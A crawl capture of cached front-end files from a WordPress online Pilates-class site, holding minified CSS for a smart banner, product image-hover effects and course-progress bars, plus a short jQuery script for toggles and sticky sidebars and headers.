.sb-info{color:#000;text-shadow:0 1px 2px #000}#smartbanner.android .sb-info strong{color:#000}#smartbanner.android .sb-button{min-width:12%;border:1px solid #DDDCDC;padding:1px;color:#000;background:#F15D56;border-radius:0;box-shadow:none}#smartbanner.android .sb-button span{text-align:center;display:block;padding:0 10px;background-color:#F15D56;background-image:none;text-transform:none;text-shadow:none;box-shadow:none}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:#F15D56}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#F15D56}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/7a156e51984c.piew.css
body_size: 237
content:
@charset "utf-8";.ws247-piew-hover .ws-hover-img{position:absolute;opacity:0;top:0;left:0;transition:all .5s}.ws247-piew-hover .ws247-piew-imgs-container{position:relative}.ws247-piew-hover:hover .ws-hover-img{opacity:1}.ws247-piew-hover.border{border:1px solid;border-color:#ccc}.ws247-piew-hover.shadow{transition:all .5s}.ws247-piew-hover.shadow:hover{box-shadow:0 7px 10px 4px #ccc}.ws247-piew-hover.effect-scale .ws247-piew-imgs-container>img:not(.ws-hover-img){transform:scale(1);transition:all .5s}.ws247-piew-hover.effect-scale .ws-hover-img{transform:scale(0);opacity:1}.ws247-piew-hover.effect-scale:hover .ws-hover-img{transform:scale(1)}.ws247-piew-hover.effect-scale:hover .ws247-piew-imgs-container>img:not(.ws-hover-img){transform:scale(0)}.ws247-piew-hover.effect-right-to-left .ws247-piew-imgs-container>img:not(.ws-hover-img){position:relative;left:0;transition:all .5s}.ws247-piew-hover.effect-right-to-left .ws247-piew-imgs-container{overflow:hidden}.ws247-piew-hover.effect-right-to-left .ws-hover-img{opacity:0;left:100%}.ws247-piew-hover.effect-right-to-left:hover .ws-hover-img{opacity:1;left:0}.ws247-piew-hover.effect-right-to-left:hover .ws247-piew-imgs-container>img:not(.ws-hover-img){left:-100%}.ws247-piew-hover.effect-left-to-right .ws247-piew-imgs-container>img:not(.ws-hover-img){position:relative;left:0;transition:all .5s}.ws247-piew-hover.effect-left-to-right .ws247-piew-imgs-container{overflow:hidden}.ws247-piew-hover.effect-left-to-right .ws-hover-img{opacity:0;left:-100%}.ws247-piew-hover.effect-left-to-right:hover .ws-hover-img{opacity:1;left:0}.ws247-piew-hover.effect-left-to-right:hover .ws247-piew-imgs-container>img:not(.ws-hover-img){left:100%}.ws247-piew-hover.effect-top-to-bottom .ws247-piew-imgs-container>img:not(.ws-hover-img){position:relative;opacity:1;transition:all .5s}.ws247-piew-hover.effect-top-to-bottom .ws247-piew-imgs-container{overflow:hidden}.ws247-piew-hover.effect-top-to-bottom .ws-hover-img{opacity:0;top:-100%}.ws247-piew-hover.effect-top-to-bottom:hover .ws-hover-img{opacity:1;top:0}.ws247-piew-hover.effect-top-to-bottom:hover .ws247-piew-imgs-container>img:not(.ws-hover-img){opacity:0}.ws247-piew-hover.effect-rotate-left .ws-hover-img{display:none}.ws247-piew-hover.effect-rotate-left .ws247-piew-imgs-container img{transition:all .5s}.ws247-piew-hover.effect-rotate-left:hover .ws247-piew-imgs-container img{transform:rotate(-5deg)}.ws247-piew-hover.effect-rotate-right .ws-hover-img{display:none}.ws247-piew-hover.effect-rotate-right .ws247-piew-imgs-container img{transition:all .5s}.ws247-piew-hover.effect-rotate-right:hover .ws247-piew-imgs-container img{transform:rotate(5deg)}.ws247-piew-hover.effect-overflow{position:relative;overflow:hidden}.ws247-piew-effect-overflow-container .price,.ws247-piew-effect-overflow-container .star-rating{display:block}.ws247-piew-effect-overflow-container{position:absolute;top:0;left:-100%;width:100%;height:100%;z-index:11111;background:rgb(78,78,78,74%);color:#fff;transition:all .5s}ul.products li.product .ws247-piew-effect-overflow-container .button,.ws247-piew-effect-overflow-container .button{background:#fff;color:#000;border-color:#b9b4b4;text-align:center;display:block;margin:0 auto;max-width:250px}ul.products li.product .ws247-piew-effect-overflow-container .price,ul.products li.product .ws247-piew-effect-overflow-container .woocommerce-loop-product__title,.ws247-piew-effect-overflow-container .price,.ws247-piew-effect-overflow-container .woocommerce-loop-product__title{text-align:center}ul.products li.product .ws247-piew-effect-overflow-container .star-rating,.ws247-piew-effect-overflow-container .star-rating{position:relative;display:inline-block;left:50%;transform:translateX(-50%)}ul.products li.product .ws247-piew-effect-overflow-container .added_to_cart,.ws247-piew-effect-overflow-container .added_to_cart{color:#fff;margin:0 auto;display:block;max-width:200px;text-align:center}.ws247-piew-hover.effect-overflow:hover .ws247-piew-effect-overflow-container{left:0}.ws247-piew-hover.effect-overflow.border{padding-bottom:0}.ws247-piew-effect-overflow-out{position:relative;top:43%;transform:translateY(-50%)}.ws247-piew-effect-overflow-container .ws247-piew-small-gallery{position:static;width:100%!important;text-align:center}.ws247-piew-effect-overflow-out .product-title a{display:block;text-align:center;color:#fff}.effect-description .short-description{position:absolute;z-index:9999;width:100%;height:100%;background:rgb(0 0 0 / 62%);color:#fff;display:flex;align-items:center;justify-content:center;padding:10px;transition:all .5s;opacity:0;overflow:hidden}.ws247-piew-hover.effect-description:hover .short-description{opacity:1}.ws247-piew-small-gallery{position:absolute;padding:0;margin:0;bottom:0;width:100%;z-index:9999}.ws247-piew-small-gallery li{list-style:none;display:inline-block;border:1px solid;overflow:hidden;margin:6px!important}.ws247-piew-small-gallery.radius li{border-radius:50px;cursor:pointer}ul.products li.product .ws247-piew-small-gallery img,.ws247-piew-small-gallery img{width:40px!important;height:40px!important;display:block;margin:0;padding:0}.ws247-piew-small-gallery li img{transform:scale(1);transition:all .5s}.ws247-piew-small-gallery li:hover img{transform:scale(1.5)}.ws247-piew-small-gallery.has-location{width:60px;bottom:auto;top:50%;transform:translateY(-50%)}.ws247-piew-small-gallery.has-location li{margin:0}.ws247-piew-small-gallery.on-right{right:0}.ws247-piew-small-gallery.on-left{left:0}.ws247-piew-effect-overflow-out .ws247-piew-small-gallery.has-location{transform:none}.ws247_piew_link_attr{transition:all .5s}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css
body_size: 552
content:
.mpcs-button{color:#363636;font-size:14px;font-weight:700;cursor:pointer;justify-content:center;text-align:center;white-space:nowrap;outline:none;text-decoration:none}.mpcs-button span,.mpcs-lesson-locked-buttons a{border:1px solid #dbdbdb;border-radius:5px;padding-bottom:calc(0.5em - 1px);padding-left:1em;padding-right:1em;padding-top:calc(0.5em - 1px)}.mpcs-button.is-rounded span{border-radius:50px}.mpcs-button .is-purple,.mpcs-lesson-locked-buttons a.mpcs-button.is-purple{background-color:#571879;border:1px solid #491466;color:#fff}.mpcs-button .is-green{background-color:#336a14;border:1px solid #28520f;color:#fff}.mpcs-button .is-gray{background-color:#787878;border:1px solid #4d4c4c;color:#fff}.mpcs-button.is-outline{border:2px solid #333;color:#333}.mp_wrapper .grid{min-width:inherit;max-width:inherit}.course-progress{background-color:#fff}.form-table .course-progress{width:250px}.course-progress .user-progress{text-align:center;white-space:nowrap;background-color:#4caf50;height:100%;display:block;width:0%}.course-progress-bar-main{height:25px!important;position:relative;background:#555;-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;padding:7px;box-shadow:inset 0 -1px 1px rgb(255 255 255 / .3);margin:10px 0}.course-progress-bar-main>span{width:0%;display:block;height:100%!important;-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;background-color:#2bc253;background-image:linear-gradient(center bottom,#2bc253 37%,#54f054 69%);box-shadow:inset 0 2px 9px rgb(255 255 255 / .3),inset 0 -2px 6px rgb(0 0 0 / .4);position:relative;overflow:hidden}.course-progress-bar-main>span:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:linear-gradient(-45deg,rgb(255 255 255 / .2) 25%,transparent 25%,transparent 50%,rgb(255 255 255 / .2) 50%,rgb(255 255 255 / .2) 75%,transparent 75%,transparent);z-index:1;background-size:50px 50px;animation:move 2s linear infinite;border-top-right-radius:20px;border-bottom-right-radius:20px;border-top-left-radius:20px;border-bottom-left-radius:20px;overflow:hidden}.mpcs-progress-bar-title{font-weight:700;font-size:18px}.mpcs-section{margin:25px 0 0 0;padding:0;border:1px solid #dedede;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background-color:#fff;width:100%}.mpcs-section a{text-decoration:none}.mpcs-section-header{padding:15px 15px 10px 15px;background-color:#dedede}.mpcs-section-progress{font-size:32px;font-weight:800;float:right;vertical-align:middle;padding:0;margin:0;height:36px}.mpcs-section-progress .mpcs-section-complete{color:#45b154}.mpcs-section-progress .mpcs-section-not-complete{color:#aeaeae}.mpcs-section-title{padding-bottom:5px}.mpcs-section-title-text{font-size:1.2em;font-weight:800}.mpcs-section-description{font-size:18px;font-weight:400;text-decoration:italic}.mpcs-lessons,.mpcs-lesson{box-sizing:border-box;padding:10px;width:100%}.mpcs-lesson>.mpcs-lesson-row-link{display:flex;align-items:center}.mpcs-lesson-button{margin-left:auto}.mpcs-lesson-link{display:inline-block;position:relative;width:75%;padding:5px;vertical-align:top}#bookmark .mpcs-section-header{display:flex;align-items:center}.mpcs-progress-bar{width:50%}.mpcs-bookmark{margin-left:auto}.mpcs-lesson-progress{float:right;font-size:16px;font-weight:800;padding-right:12px}.mpcs-lesson-progress .mpcs-lesson-complete{color:#45b154}.mpcs-lesson-progress .mpcs-quiz-failed{color:red}.mpcs-lesson-progress i{font-size:20px}.mpcs-lesson-progress .mpcs-lesson-not-complete{color:#dedede}.mpcs-lesson .mpcs-lesson-locked i.mpcs-circle-regular{color:#999}.mpcs-lesson-locked-header{font-weight:700;font-size:large}.mpcs-lesson-locked-message{padding-top:20px;padding-bottom:20px}.mpcs-reset-course-progress,.mpcs-quiz-attempt{text-decoration:none}.mpcs-course-information .progress{width:1%}.navigation .alignleft{display:inline;float:left;margin-right:1.5em;margin-top:1.5em}.navigation .alignright{display:inline;float:right;margin-left:1.5em;margin-top:1.5em}.center-block{margin:0 auto}.mpcs-lesson-list-quiz-score{font-style:italic}div.mpca-quiz-progress-title{margin-left:10px}a.mpca-course-progress-title,.mpca-quiz-progress-title a{color:#1d2327}a.mpca-course-sub-account-progress{display:block}@media handheld,only screen and (max-width:767px){.mpcs-course-list .grid .col-1-2{width:100%}.mpcs-course-list .grid .col-1-2:last-child{margin:0;padding:0}}.flex-navigation{display:flex;align-items:center;justify-content:space-between;margin-top:2rem}.flex-navigation .page-count{color:#555;font-size:14px}

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js
body_size: -207
content:
jQuery(".OPCcart").click(function(){jQuery(".searchoptions").toggleClass("open-search-option")})
jQuery(document).ready(function(){jQuery('.group-two').hide();jQuery('.change-price').on('click',function(){jQuery('.group-one, .group-two').toggle()})});jQuery(document).ready(function(){jQuery('[name="graduate"]').change(function(){if(jQuery('[name="graduate"]:checked').is(":checked")){jQuery(".group-one").hide();jQuery(".group-two").show()}else{jQuery(".group-one").show();jQuery(".group-two").hide()}})});jQuery(function(){var $sidebar=jQuery('#sidebarSticky');var $footer=jQuery('#footer');if($sidebar.length&&$footer.length){var top=$sidebar.offset().top-parseFloat($sidebar.css('marginTop').replace(/auto/,0));var footTop=$footer.offset().top-parseFloat($footer.css('marginTop').replace(/auto/,0));var maxY=footTop-$sidebar.outerHeight();jQuery(window).on('scroll resize',function(){var y=jQuery(this).scrollTop();if(y>top){if(y<maxY){$sidebar.addClass('fixed').removeAttr('style')}else{$sidebar.removeClass('fixed').css({position:'absolute',top:(maxY-top)+'px'})}}else{$sidebar.removeClass('fixed')}}).trigger('scroll')}});jQuery(function(){var $sidebar=jQuery('#sidebarSticky01');var $footer=jQuery('#footer');if($sidebar.length&&$footer.length){var top=$sidebar.offset().top-parseFloat($sidebar.css('marginTop').replace(/auto/,0));var footTop=$footer.offset().top-parseFloat($footer.css('marginTop').replace(/auto/,0));var maxY=footTop-$sidebar.outerHeight();jQuery(window).scroll(function(){var y=jQuery(this).scrollTop();if(y>top){if(y<maxY){$sidebar.addClass('fixed').removeAttr('style')}else{$sidebar.removeClass('fixed').css({position:'absolute',top:(maxY-top)+'px'})}}else{$sidebar.removeClass('fixed')}})}});jQuery('.Filterbtn').click(function(){jQuery("#block-2").toggleClass("someClass")});jQuery(document).ready(function($){jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>=10){jQuery('.opc_Heaadermain_newhome').addClass('fixed-header');jQuery('.opc_Heaadermain_newhome').addClass('visible-title')}else{jQuery('.opc_Heaadermain_newhome').removeClass('fixed-header');jQuery('.opc_Heaadermain_newhome').removeClass('visible-title')}})})